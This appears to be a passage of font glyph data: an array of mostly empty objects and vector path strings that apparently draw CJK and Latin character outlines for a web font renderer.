{},{},{},{},{},{"d":"317,-52r-40,0r0,-223r40,0r0,223xm19,-108v37,-38,49,-87,47,-163r39,0v-2,56,7,102,31,132v22,-28,29,-77,27,-132r40,0v-3,69,11,118,48,156r-25,21v-17,-14,-37,-47,-42,-72v-5,28,-27,62,-47,76v-21,-14,-45,-47,-50,-76v-3,27,-24,66,-42,80xm104,49v-18,-1,-22,-5,-23,-22r0,-87r40,0r0,65v0,8,5,13,14,13r193,0r0,31r-224,0"},{},{},{},{"d":"317,-42r-40,0r0,-125r-56,0r0,-30r56,0r0,-78r40,0r0,233xm79,-132v2,23,28,16,54,16v34,0,62,-2,82,-6r3,28v-28,7,-62,10,-104,10v-38,0,-75,3,-75,-34r0,-77r123,0v-1,-18,6,-46,-13,-46r-109,0r0,-29r143,0v16,0,20,5,20,20r-5,83r-119,0r0,35xm108,49v-42,0,-16,-66,-23,-101r39,0v4,24,-12,70,14,70r190,0r0,31r-220,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"117,-274v56,0,96,36,101,86r61,0r0,-87r40,0r0,329r-40,0r0,-212r-61,0v-6,49,-46,83,-101,83v-59,0,-101,-40,-101,-99v0,-59,43,-100,101,-100xm117,-105v37,0,63,-29,63,-69v0,-40,-26,-69,-63,-69v-37,0,-62,29,-62,69v0,40,25,69,62,69"},{},{},{},{},{},{},{"d":"201,-240v5,51,63,76,119,87r-11,32v-50,-7,-107,-36,-128,-68v-21,36,-75,59,-128,68r-12,-32v76,-15,116,-44,118,-87r-102,0r0,-31r246,0r0,31r-102,0xm341,-54r-80,0r0,109r-40,0r0,-109r-83,0r0,109r-40,0r0,-108r-79,-1r0,-30r322,0r0,30"},{},{},{},{},{},{"d":"157,-104v61,-1,115,2,122,-34r0,-137r40,0r0,243r-40,0r0,-67v-34,38,-158,19,-251,24r0,-29r89,0r0,-46v-31,-1,-68,8,-68,-27r0,-95r171,0r0,30r-132,0v3,22,-10,62,14,62r119,0r0,30r-64,0r0,46xm111,53v-42,3,-16,-61,-23,-94r39,0v4,23,-11,64,14,64r192,0r0,30r-222,0"},{},{},{},{},{},{},{},{"d":"145,-149r0,37r70,0r0,-37v-22,4,-49,4,-70,0xm180,-291v54,4,99,23,99,73v0,21,-8,38,-25,51r0,55r87,0r0,29r-322,0r0,-29r86,0r0,-55v-57,-49,-5,-131,75,-124xm180,-176v31,0,57,-15,58,-42v0,-27,-27,-42,-58,-42v-32,0,-58,15,-58,42v0,27,27,42,58,42xm278,-57v15,1,21,6,20,22r-6,89r-35,0r0,-66v0,-11,-5,-16,-15,-16r-180,0r0,-29r216,0"},{},{},{},{},{},{},{},{"d":"138,-145v57,3,109,-6,116,-36r0,-94r41,0r0,68r59,0r0,31r-59,0r0,80r-41,0r0,-47v-29,25,-80,30,-145,30v-44,0,-73,1,-73,-46r0,-112r157,0r0,31r-115,0r0,79v4,22,30,14,60,16xm205,-48v6,45,56,70,107,78r-11,29v-43,-5,-101,-33,-116,-64v-13,32,-72,60,-115,64r-11,-29v52,-8,100,-32,107,-78r-94,0r0,-30r226,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-87r-40,0r0,-108r-104,0r0,-31r104,0r0,-49r40,0r0,188xm86,-158v0,24,25,17,50,17v35,0,63,-2,86,-7r5,27v-30,8,-68,12,-114,12v-37,-1,-67,1,-67,-39r0,-122r40,0r0,112xm318,-49r-6,103r-36,0r0,-79v0,-10,-4,-15,-14,-15r-175,0r0,-31r211,0v14,0,21,7,20,22"},{},{},{"d":"326,-95r-40,0r0,-180r40,0r0,180xm58,-109v-22,0,-27,-6,-28,-27r0,-136r39,0r0,47r70,0r0,-47r40,0r0,65r41,0r0,-68r39,0r0,179r-39,0r0,-80r-41,0r0,67r-121,0xm139,-140r0,-55r-70,0v3,21,-9,55,15,55r55,0xm202,59v-21,-7,-57,-43,-63,-65v-5,22,-41,58,-62,65r-20,-27v44,-26,66,-57,64,-106r37,0v-1,41,14,69,44,93v31,-24,45,-52,44,-93r37,0v-1,48,19,80,63,106r-19,27v-21,-7,-57,-43,-63,-65v-6,21,-41,58,-62,65"},{},{},{},{},{},{},{},{},{},{},{},{"d":"320,54r-39,0r0,-80r-82,0r0,-29r82,0r0,-220r39,0r0,329xm258,-104v-25,7,-69,13,-109,12r0,142r-40,0r0,-142r-93,0r0,-30r53,0r0,-104v1,-22,-28,-12,-47,-14r0,-31r73,0v13,0,17,5,17,20r-5,129r73,-1r0,-104v1,-23,-34,-10,-53,-13r0,-31r76,0v16,1,20,5,19,22r-4,125v16,-1,29,-2,37,-4"},{},{},{},{},{},{},{"d":"91,-157v-21,0,-27,-7,-28,-26r0,-91r234,0r0,30r-195,0v3,21,-10,58,14,58r182,0r0,29r-207,0xm341,-96r-322,0r0,-30r322,0r0,30xm103,-8v0,16,-4,36,14,36r141,0r0,-36r-155,0xm90,58v-20,0,-27,-7,-27,-27r0,-100r40,0r0,32r155,0r0,-32r39,0r0,127r-207,0"},{},{},{},{},{},{},{"d":"263,4r-170,0r0,-276r168,0r0,32r-127,0r0,87r120,0r0,31r-120,0r0,95r129,0r0,31"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"327,-113r-40,0r0,-73r-46,0r0,72r-39,0r0,-162r39,0r0,60r46,0r0,-60r40,0r0,163xm148,-271v18,1,23,4,23,22v-2,70,-41,115,-116,139r-16,-26v57,-20,88,-51,90,-91v0,-9,-5,-13,-14,-13r-72,0r0,-31r105,0xm126,58v-47,4,-24,-58,-29,-95r192,0v-1,-13,5,-32,-10,-32r-182,0r0,-30r215,0v11,0,16,5,16,16r-4,75r-187,0v2,14,-6,36,11,35r187,0r0,31r-209,0"},{"d":"75,-272v127,-6,226,8,226,133v0,98,-54,145,-153,143r-73,0r0,-276xm116,-27v93,6,141,-21,141,-110v0,-86,-52,-110,-141,-104r0,214"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"305,-149v-49,-5,-105,-28,-124,-58v-22,34,-72,52,-125,58r-9,-30v57,-8,101,-21,111,-66r-100,0r0,-30r243,0r0,30r-100,0v6,33,43,55,112,66xm284,-59v13,0,16,5,16,17r-4,100r-207,0v-20,0,-25,-7,-26,-26r0,-91r97,0r0,-38r-141,0r0,-29r322,0r0,29r-141,0r0,38r84,0xm258,28v-3,-19,9,-58,-10,-58r-146,0v3,21,-11,59,15,58r141,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"306,4r-45,0r-23,-66r-118,0r-24,66r-41,0r101,-276r51,0xm231,-93r-51,-149r-53,149r104,0"},{},{},{},{},{},{},{},{},{},{},{"d":"367,-130r-48,0r-29,134r-56,0v-5,-26,-14,-71,-25,-134r-43,0v-5,28,-13,73,-25,134r-56,0r-29,-134r-48,0r0,-29r42,0r-24,-113r39,0r23,113r53,0v3,-15,9,-53,21,-113r54,0r21,113r54,0v3,-15,11,-53,24,-113r36,0r-25,113r41,0r0,29xm204,-159r-14,-87r-5,0r-14,87r33,0xm285,-130r-43,0r18,108r5,0xm136,-130r-42,0r19,108r5,0","w":376},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-176r40,0r0,176xm126,-277v55,0,95,30,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,41,-82,96,-82xm126,-143v32,0,55,-22,55,-52v0,-31,-22,-52,-55,-52v-33,0,-56,20,-56,52v0,31,24,52,56,52xm225,-48v8,43,58,67,108,75r-14,30v-44,-4,-101,-32,-115,-63v-14,31,-72,59,-115,63r-14,-30v50,-9,100,-31,108,-75r-96,0r0,-30r233,0r0,30r-95,0"},{"d":"354,-179r-54,0r0,81r-39,0r0,-177r39,0r0,65r54,0r0,31xm191,-271v-1,70,10,106,47,139r-24,22v-24,-19,-37,-42,-42,-69v-3,28,-26,58,-46,75v-25,-21,-40,-46,-45,-74v-1,28,-24,65,-44,78r-25,-23v39,-35,51,-76,50,-148r38,0v-1,49,7,89,26,116v19,-27,27,-67,26,-116r39,0xm202,-90v55,0,97,27,97,77v0,50,-42,77,-97,77v-55,0,-98,-27,-98,-77v0,-50,43,-77,98,-77xm202,35v30,0,57,-19,57,-48v0,-29,-26,-47,-57,-47v-31,0,-59,18,-58,47v0,29,27,48,58,48"},{},{},{},{},{"d":"65,-127v-20,-1,-27,-7,-28,-26r0,-118r75,0r0,30r-36,0r0,70v1,23,39,10,60,13r0,-113r100,0r0,30r-60,0r0,70v1,24,41,9,62,13r0,31r-173,0xm281,-80v-27,21,-56,24,-120,25r0,105r-39,0r0,-105r-100,0r0,-31r212,-3v29,-4,47,-15,47,-35r0,-151r39,0r0,329r-39,0r0,-134"},{"d":"326,-113r-39,0r0,-68r-38,0r0,68r-39,0r0,-162r39,0r0,63r38,0r0,-63r39,0r0,162xm126,-272v-2,70,17,105,60,133r-20,26v-25,-14,-52,-42,-60,-71v-7,31,-36,61,-63,76r-21,-25v47,-32,64,-62,63,-139r41,0xm126,58v-45,5,-24,-53,-29,-89r190,0v-1,-13,4,-29,-11,-29r-179,0r0,-30r214,0v12,0,18,5,17,16r-4,71r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{"d":"216,-153v37,20,60,34,62,82v2,50,-46,79,-97,79v-55,0,-99,-25,-99,-77v0,-31,21,-58,63,-79v-38,-19,-58,-44,-58,-77v0,-48,43,-76,94,-75v53,1,91,20,93,74v0,29,-20,54,-58,73xm181,-273v-31,-1,-56,18,-55,48v0,23,20,42,58,59v34,-18,51,-38,51,-59v1,-29,-24,-48,-54,-48xm181,-21v31,0,55,-16,56,-50v0,-25,-20,-47,-60,-63v-31,20,-52,28,-54,63v-2,31,26,50,58,50"},{"d":"288,4r-58,0v-39,-82,-89,-154,-120,-244r-5,0v7,75,1,164,3,244r-35,0r0,-276r58,0r107,207r13,38v12,-3,1,-38,1,-51r1,-194r35,0r0,276"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"73,-42v27,0,49,19,49,46v0,28,-22,46,-49,46v-27,0,-47,-18,-47,-46v0,-27,21,-46,47,-46xm73,32v16,0,29,-11,29,-28v-1,-16,-13,-28,-29,-28v-16,0,-27,12,-27,28v0,17,11,28,27,28"},{},{},{},{"d":"39,-135v53,-9,117,-41,117,-91v0,-9,-4,-14,-12,-14r-96,0r0,-30r128,0v21,-1,27,14,23,33r77,0r0,-38r40,0r0,163r-40,0r0,-28r-88,0r0,-30r88,0r0,-37r-83,0v-18,53,-65,86,-142,100xm124,58v-46,5,-24,-56,-29,-92r183,0v-2,-13,6,-33,-10,-32r-173,0r0,-30r207,0v11,0,16,4,16,15r-4,76r-179,0v1,13,-5,33,10,33r180,0r0,30r-201,0"},{},{},{},{"d":"319,54r-40,0r0,-202r-60,0r0,-31r60,0r0,-96r40,0r0,329xm126,-24v-24,-21,-43,-67,-46,-108v-2,40,-20,84,-41,108r-27,-20v39,-48,49,-132,46,-227r40,0v-2,73,3,141,28,187v22,-37,26,-116,24,-187r40,0v-3,92,7,172,47,221r-27,21v-18,-21,-37,-67,-39,-101v-1,39,-22,85,-45,106"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-104r-40,0r0,-171r40,0r0,171xm36,-114v60,-16,121,-52,125,-112v0,-9,-4,-13,-13,-13r-103,0r0,-31r134,0v18,0,27,8,27,23v-1,82,-52,136,-154,162xm219,-95v55,0,97,28,97,80v0,51,-43,79,-97,79v-55,0,-98,-28,-98,-79v0,-51,41,-80,98,-80xm219,32v31,0,57,-19,57,-47v0,-29,-26,-47,-57,-47v-31,0,-58,18,-58,47v0,28,27,47,58,47"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"26,-197v0,-80,118,-107,166,-53r85,0r0,-25r40,0r0,164r-40,0r0,-32r-85,0v-48,52,-166,27,-166,-54xm209,-220v4,15,4,32,-1,47r69,0r0,-47r-68,0xm119,-145v31,0,54,-22,54,-52v0,-30,-23,-51,-54,-51v-31,0,-54,21,-54,51v0,30,23,52,54,52xm120,58v-45,5,-25,-53,-29,-88r186,0v-1,-12,4,-29,-10,-29r-176,0r0,-29r211,0v11,0,17,5,17,16r-5,70r-183,0v1,13,-5,31,10,31r184,0r0,29r-205,0"},{},{},{"d":"354,-175r-56,0r0,80r-40,0r0,-180r40,0r0,69r56,0r0,31xm199,-246v-10,93,-65,133,-154,155r-15,-28v66,-18,112,-43,125,-106v1,-9,-2,-14,-11,-14r-105,0r0,-31r136,0v18,0,25,8,24,24xm208,-50v8,43,57,72,106,79r-12,28v-43,-5,-98,-32,-113,-63v-16,31,-69,59,-113,63r-13,-28v50,-8,98,-34,106,-79r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-71r-39,0r0,-204r39,0r0,204xm258,-71r-38,0r0,-15r-53,0r0,-24r53,0r0,-165r38,0r0,204xm112,-283v44,1,75,19,75,59v0,39,-32,59,-75,59v-45,0,-75,-19,-76,-59v0,-40,31,-60,76,-59xm112,-193v21,0,38,-12,38,-31v0,-19,-17,-31,-38,-31v-21,0,-39,12,-39,31v0,19,18,31,39,31xm195,-130v-18,6,-40,9,-65,10r0,48r-39,0r0,-47r-64,0r0,-27r72,0v45,0,76,-1,93,-4xm123,0v0,15,-3,30,14,30r150,0r0,-30r-164,0xm110,58v-21,0,-27,-6,-27,-26r0,-86r40,0r0,27r164,0r0,-27r39,0r0,112r-216,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"328,54r-40,0r0,-207r-39,0r0,203r-39,0r0,-325r39,0r0,92r39,0r0,-92r40,0r0,329xm99,-274v57,0,86,42,86,102v0,60,-29,102,-86,102v-57,0,-87,-42,-87,-102v0,-60,30,-102,87,-102xm99,-102v34,0,46,-33,46,-70v0,-38,-12,-71,-46,-71v-34,0,-47,33,-47,71v0,38,12,70,47,70"},{},{},{},{},{},{},{},{"d":"205,-244v11,38,62,61,111,68r-8,30v-49,-4,-101,-30,-124,-61v-24,34,-66,54,-125,61r-9,-30v53,-8,100,-25,111,-68r-99,0r0,-30r243,0r0,30r-100,0xm341,-86r-135,0r0,67r-40,0r0,-67r-147,0r0,-31r322,0r0,31xm85,52v-43,2,-16,-64,-23,-98r40,0v4,23,-13,68,13,68r188,0r0,30r-218,0"},{},{},{"d":"196,-116v-41,16,-111,13,-170,13r0,-31r30,0v-4,-26,-3,-73,-3,-106r-26,0r0,-31r159,0r0,31r-24,0r-2,105v14,-1,25,-3,32,-4xm225,-73v0,63,54,84,111,101r-15,29v-41,-4,-106,-41,-116,-74v-10,33,-76,70,-117,74r-14,-29v56,-16,111,-38,111,-101r40,0xm257,-96r-38,0r0,-78r-41,0r0,-30r41,0r0,-71r38,0r0,179xm326,-75r-40,0r0,-200r40,0r0,200xm90,-134r33,0r1,-106r-34,0r0,106"},{},{},{"d":"330,54r-40,0r0,-189r-34,0r0,185r-39,0r0,-325r39,0r0,109r34,0r0,-109r40,0r0,329xm112,-270v30,5,82,-16,81,23v-3,111,-18,162,-65,233r-30,-19v36,-57,54,-121,54,-193v0,-20,-24,-11,-40,-13r0,-31xm24,-270v28,5,78,-15,78,19v-1,98,-18,148,-58,211r-29,-19v31,-50,47,-106,47,-167v0,-19,-22,-12,-38,-13r0,-31"},{},{"d":"326,-112r-40,0r0,-163r40,0r0,163xm102,-277v46,0,79,24,84,65r34,0r0,-63r38,0r0,162r-38,0r0,-68r-34,0v-5,40,-39,64,-84,64v-51,1,-85,-30,-85,-80v0,-50,34,-81,85,-80xm102,-146v29,0,45,-21,45,-51v0,-30,-16,-51,-45,-51v-29,0,-45,21,-45,51v0,30,16,51,45,51xm126,58v-45,5,-24,-53,-29,-89r189,0v-1,-12,4,-29,-10,-29r-179,0r0,-30r214,0v12,0,18,6,17,17r-4,70r-188,0v1,13,-4,31,11,31r187,0r0,30r-208,0"},{},{},{},{},{"d":"130,-201v55,-25,132,-24,132,56r0,149r-40,0r0,-147v9,-52,-60,-44,-92,-34r0,181r-40,0r0,-301r40,0r0,96"},{},{},{},{},{"d":"354,-171r-56,0r0,85r-40,0r0,-189r40,0r0,74r56,0r0,30xm199,-246v-8,96,-66,135,-154,162r-15,-28v76,-23,118,-60,126,-113v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm300,-50r-7,104r-35,0r0,-80v0,-10,-4,-15,-14,-15r-172,0r0,-31r208,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-136r-56,0r0,42r-40,0r0,-181r40,0r0,33r56,0r0,30r-56,0r0,46r56,0r0,30xm115,-277v53,0,96,32,96,83v0,52,-43,84,-96,84v-53,0,-96,-32,-96,-84v0,-51,43,-83,96,-83xm115,-140v33,0,56,-22,56,-54v0,-32,-23,-53,-56,-53v-33,0,-56,22,-56,53v0,31,23,54,56,54xm106,58v-20,0,-27,-6,-27,-26r0,-103r204,0v11,0,16,6,16,17r-4,112r-189,0xm257,28r0,-58v0,-7,-3,-11,-10,-11r-128,0v4,24,-12,69,14,69r124,0"},{},{},{"d":"115,-161v0,-56,78,-60,135,-50r0,27v-45,-4,-131,1,-82,44v33,28,87,44,89,92v3,60,-87,60,-142,51r0,-27v36,-2,102,10,102,-23v-13,-45,-102,-54,-102,-114"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-176r-54,0r0,77r-39,0r0,-176r39,0r0,68r54,0r0,31xm191,-271v-1,68,10,110,47,142r-24,23v-24,-21,-39,-44,-43,-71v-3,28,-26,60,-45,76v-20,-16,-40,-47,-45,-75v-1,28,-26,65,-44,79r-24,-24v36,-34,51,-78,49,-150r38,0v-1,50,7,91,26,118v19,-27,27,-68,26,-118r39,0xm269,-76v-2,59,23,85,63,108r-20,27v-21,-8,-55,-42,-61,-64v-6,22,-42,55,-62,64v-21,-8,-55,-42,-61,-64v-6,22,-41,56,-61,64r-20,-27v45,-27,64,-58,62,-108r37,0v-2,43,11,70,43,95v31,-25,45,-52,43,-95r37,0"},{},{},{},{},{"d":"100,-109v-33,0,-69,7,-69,-29r0,-134r40,0r0,47r94,0r0,-47r40,0r0,163r-66,0r0,63v54,-1,76,2,105,-13v12,-6,17,-16,17,-26r0,-190r40,0r0,113r52,0r0,30r-52,0r0,186r-40,0r0,-96v-33,40,-157,23,-248,27r0,-31r87,0r0,-63xm165,-140r0,-55r-94,0v3,21,-9,55,15,55r79,0"},{},{},{},{},{},{"d":"328,54r-38,0r0,-329r38,0r0,329xm259,50r-38,0r0,-158r-39,0r0,-31r39,0r0,-37r-39,0r0,-30r39,0r0,-69r38,0r0,325xm92,-68r33,-1r0,-171r-34,0xm197,-50v-46,16,-113,11,-174,12r0,-30r34,0v-5,-46,-2,-118,-3,-172r-27,0r0,-31r161,0r0,31r-26,0r-3,170r34,-4"},{},{},{},{},{},{},{"d":"354,-157r-56,0r0,106r-40,0r0,-225r40,0r0,88r56,0r0,31xm199,-246v-10,95,-65,140,-154,165r-15,-28v75,-22,117,-61,126,-116v1,-9,-4,-14,-14,-14r-103,0r0,-31r136,0v18,0,25,8,24,24xm107,49v-19,0,-23,-6,-23,-26r0,-88r39,0r0,74v0,6,4,9,11,9r177,0r0,31r-204,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"91,-150v-20,0,-28,-7,-28,-26r0,-100r234,0r0,27r-194,0r0,23r189,0r0,25r-189,0v0,13,-1,25,13,25r182,0r0,26r-207,0xm91,59v-40,3,-25,-44,-28,-77r195,0v0,-12,2,-25,-10,-25r-185,0r0,-26r98,0r0,-30r-142,0r0,-27r322,0r0,27r-142,0r0,30r83,0v32,2,8,50,12,75r-191,0v1,12,-3,26,10,26r191,0r0,27r-213,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"304,-154v-50,-8,-102,-32,-123,-67v-18,34,-59,56,-123,67r-12,-30v78,-18,115,-43,113,-92r42,0v-2,50,36,74,115,92xm200,-69v45,5,80,24,80,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-44,35,-63,80,-68r0,-30r-141,0r0,-30r322,0r0,30r-141,0r0,30xm119,-1v0,52,122,54,122,0v-1,-27,-29,-40,-61,-39v-32,0,-61,11,-61,39"},{},{},{},{},{},{},{},{},{},{"d":"276,-222v0,41,-34,63,-76,67r0,27r141,0r0,28r-322,0r0,-28r141,0r0,-27v-42,-4,-76,-26,-76,-67v0,-48,43,-69,96,-69v52,0,96,21,96,69xm123,-222v0,52,114,52,114,0v0,-53,-114,-54,-114,0xm300,-51r-6,110r-36,0r0,-92v-2,-25,-45,-9,-68,-13r0,-28r90,0v14,0,21,8,20,23xm88,59v-43,5,-26,-46,-29,-80r72,0v0,-12,3,-25,-10,-25r-62,0r0,-28r95,0v34,2,9,53,13,79r-70,0v0,12,-3,26,11,26r74,0r0,28r-94,0"},{"d":"36,-114v60,-17,113,-49,118,-112v0,-9,-4,-14,-13,-14r-98,0r0,-30r130,0v38,-2,23,48,18,71r86,0r0,-76r40,0r0,175r-40,0r0,-69r-100,0v-23,39,-64,67,-126,83xm198,59v-21,-9,-57,-45,-62,-67v-5,23,-41,58,-63,67r-19,-26v46,-28,66,-59,63,-114r37,0v-2,47,11,74,44,101v32,-26,46,-55,44,-101r37,0v-3,55,18,86,64,114r-20,26v-21,-8,-57,-44,-62,-67v-5,24,-41,58,-63,67"},{},{},{},{"d":"354,-135r-54,0r0,44r-40,0r0,-184r40,0r0,33r54,0r0,30r-54,0r0,47r54,0r0,30xm55,-108v-22,0,-29,-6,-29,-27r0,-137r37,0r0,48r40,0r0,-48r36,0r0,48r41,0r0,-48r37,0r0,164r-162,0xm180,-194r-41,0r0,56r41,0r0,-56xm103,-138r0,-56r-40,0v3,20,-10,56,14,56r26,0xm285,-69v13,0,16,5,16,17r-4,111r-193,0v-20,0,-27,-7,-27,-27r0,-101r208,0xm259,28r0,-56v0,-7,-3,-11,-10,-11r-132,0v4,23,-12,67,14,67r128,0"},{},{},{},{},{},{},{},{"d":"319,54r-40,0r0,-66r-79,0r0,-29r79,0r0,-234r40,0r0,329xm231,-155r-18,28v-38,-12,-66,-35,-82,-67v-14,33,-42,57,-85,71r-17,-28v51,-21,77,-52,80,-92r-70,0r0,-30r183,0r0,30r-71,0v3,38,30,67,80,88xm244,-80v-25,10,-60,12,-94,13r0,117r-39,0r0,-117r-94,0r0,-30r131,0v43,0,74,-2,92,-6"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"202,-62v-23,20,-76,29,-133,21v-23,-3,-29,-14,-29,-39r0,-190r40,0r0,181v0,10,4,15,13,16v43,6,77,1,99,-13v7,-5,10,-12,10,-21r0,-168r38,0r0,96r48,0r0,-96r40,0r0,329r-40,0r0,-202r-48,0r0,198r-38,0r0,-112"},{"d":"328,-92r-36,0r0,-84r-35,0r0,83r-36,0r0,-182r36,0r0,69r35,0r0,-69r36,0r0,183xm52,-109v-22,0,-29,-7,-29,-27r0,-136r32,0r0,48r34,0r0,-48r32,0r0,48r33,0r0,-48r32,0r0,163r-134,0xm154,-195r-33,0r0,56r33,0r0,-56xm89,-139r0,-56r-34,0v1,29,-11,66,34,56xm313,-70v13,0,16,5,16,17r-5,112r-206,0v-20,0,-27,-7,-27,-27r0,-102r222,0xm287,28r0,-56v0,-7,-3,-11,-10,-11r-146,0v4,23,-12,67,14,67r142,0"},{},{},{},{},{},{},{},{},{},{},{"d":"123,-97v-42,0,-74,4,-74,-39r0,-135r160,0r0,29r-121,0r0,41r117,0r0,29r-117,0r0,26v3,24,26,16,57,17v58,1,84,0,114,-14v30,-23,8,-88,14,-132r40,0r0,189r-40,0r0,-40v-30,27,-76,29,-150,29xm314,-42r-6,96r-35,0r0,-74v0,-10,-5,-14,-14,-14r-170,0r0,-30r205,0v14,0,21,7,20,22"},{},{},{},{},{},{},{},{},{},{"d":"317,-122r-40,0r0,-153r40,0r0,153xm39,-137v56,-9,118,-38,121,-89v0,-9,-4,-14,-12,-14r-103,0r0,-30r139,0v15,0,22,7,22,21v-1,77,-53,124,-155,140xm119,58v-47,4,-24,-57,-29,-94r188,0v-1,-14,5,-33,-11,-33r-177,0r0,-30r212,0v11,0,17,4,17,15r-5,77r-185,0v1,14,-5,36,11,35r185,0r0,30r-206,0"},{},{"d":"130,-159v67,3,116,-2,125,-38r0,-78r41,0r-1,61r59,0r0,31r-59,0r1,76r-41,0r0,-49v-30,27,-81,29,-150,29v-40,-1,-69,0,-68,-39r0,-104r40,0r0,94v2,23,25,16,53,17xm280,-89v16,1,20,5,20,22r-6,126r-37,0r0,-103v0,-29,-43,-12,-67,-16r0,-29r90,0xm93,58v-45,5,-24,-53,-29,-88r72,0v-1,-13,5,-30,-10,-30r-62,0r0,-29r94,0v11,0,16,5,16,16r-4,70r-66,0v1,13,-5,33,10,32r71,0r0,29r-92,0"},{"d":"188,-194v53,-34,134,-32,134,47r0,151r-40,0r0,-149v4,-48,-50,-43,-85,-31v9,52,2,121,4,180r-41,0r0,-147v5,-47,-45,-45,-80,-35r0,182r-41,0r0,-215r34,0r2,13v36,-21,90,-25,113,4"},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"179,-245r-7,148r-34,0r0,-125v0,-11,-5,-17,-15,-17r-89,0r0,-30r123,0v16,0,23,8,22,24xm215,-40v-34,34,-123,22,-197,25r0,-31r43,0r0,-115r40,0r0,115v50,-2,73,3,99,-13v10,-6,15,-13,15,-22r0,-194r38,0r0,114r36,0r0,-114r39,0r0,329r-39,0r0,-185r-36,0r0,181r-38,0r0,-90"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"107,-97v-42,0,-72,3,-72,-39r0,-135r158,0r0,29r-119,0r0,41r115,0r0,29r-115,0r0,26v2,24,26,17,56,17v56,0,88,2,117,-14v22,-26,5,-89,10,-132r39,0r0,72r58,0r0,30r-58,0r0,86r-39,0r0,-37v-34,25,-76,27,-150,27xm276,-66v16,1,21,4,21,21r-6,99r-36,0r0,-75v0,-10,-5,-15,-15,-15r-171,0r0,-30r207,0"},{},{"d":"317,-102r-40,0r0,-173r40,0r0,173xm126,-278v54,0,95,31,95,82v0,52,-40,82,-95,82v-55,0,-96,-30,-96,-82v0,-52,42,-82,96,-82xm126,-144v33,0,55,-22,55,-52v0,-30,-23,-52,-55,-52v-32,0,-56,21,-56,52v0,31,23,52,56,52xm166,-49r0,77r76,0r0,-77r-76,0xm128,28v-3,-21,-2,-52,-2,-77r-41,0r0,-31r238,0r0,31r-41,0r-2,77r45,0r0,30r-242,0r0,-30r45,0"},{},{},{},{},{},{},{"d":"277,-192r-75,0r0,-30r75,0r0,-53r40,0r0,181r-40,0r0,-98xm145,-272v-3,80,25,115,80,143r-20,29v-31,-12,-68,-46,-80,-77v-9,34,-50,68,-83,82r-20,-29v60,-29,83,-62,80,-148r43,0xm118,58v-20,0,-27,-6,-27,-26r0,-103r229,0r0,31r-189,0v4,24,-11,68,14,68r179,0r0,30r-206,0"},{},{"d":"210,-208r-2,45r69,0r0,-45r-67,0xm187,-271v23,-2,27,11,25,34r65,0r0,-38r40,0r0,202r-40,0r0,-61r-70,0r-1,27r-142,0v-18,0,-27,-8,-27,-24r0,-140r150,0xm170,-138r0,-92v0,-7,-4,-10,-11,-10r-82,0r0,90v0,8,4,12,13,12r80,0xm219,-75v-2,65,53,86,110,102r-13,30v-42,-4,-107,-42,-117,-74v-8,33,-77,71,-117,74r-14,-30v56,-17,112,-37,111,-102r40,0"},{},{},{},{},{"d":"279,-141v-27,20,-59,22,-124,22r0,61r-39,0r0,-61r-86,0r0,-30r56,0r0,-76v4,-24,-26,-12,-44,-15r0,-31v31,5,86,-16,85,21r-4,101r67,0r0,-76v1,-23,-30,-13,-50,-15r0,-31v33,6,92,-18,91,24r-3,96v29,-2,51,-7,51,-31r0,-93r40,0r0,238r-40,0r0,-104xm109,53v-42,2,-18,-59,-24,-92r41,0v3,22,-11,62,14,62r193,0r0,30r-224,0"},{},{},{},{},{},{},{"d":"317,-94r-40,0r0,-83r-75,0r0,-29r75,0r0,-69r40,0r0,181xm202,-99v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-30,82,-61,79,-118r-69,0r0,-31r180,0r0,31r-69,0v-2,56,22,86,77,114xm302,-71v13,0,16,5,16,17r-4,112r-196,0v-20,0,-27,-6,-27,-26r0,-103r211,0xm276,28r0,-58v0,-7,-3,-10,-10,-10r-135,0v4,24,-11,68,14,68r131,0"},{},{"d":"328,54r-39,0r0,-329r39,0r0,329xm106,-278v49,0,81,29,81,77v0,48,-33,77,-81,77v-48,0,-81,-29,-81,-77v0,-48,32,-77,81,-77xm106,-153v27,0,43,-20,43,-48v0,-28,-16,-48,-43,-48v-27,0,-43,20,-43,48v0,28,16,48,43,48xm221,-13r-56,0r0,-29r56,0r0,-233r39,0r0,326r-39,0r0,-64xm197,-81v-21,8,-43,10,-72,12r0,120r-38,0r0,-119r-68,0r0,-30r82,0v43,0,74,-2,92,-6"},{},{},{},{"d":"317,-93r-40,0r0,-182r40,0r0,182xm19,-116v36,-39,48,-81,47,-155r39,0v-2,53,9,94,31,123v20,-27,28,-71,27,-123r40,0v-2,64,13,110,48,147r-25,22v-18,-15,-37,-45,-42,-72v-5,28,-27,62,-47,76v-20,-1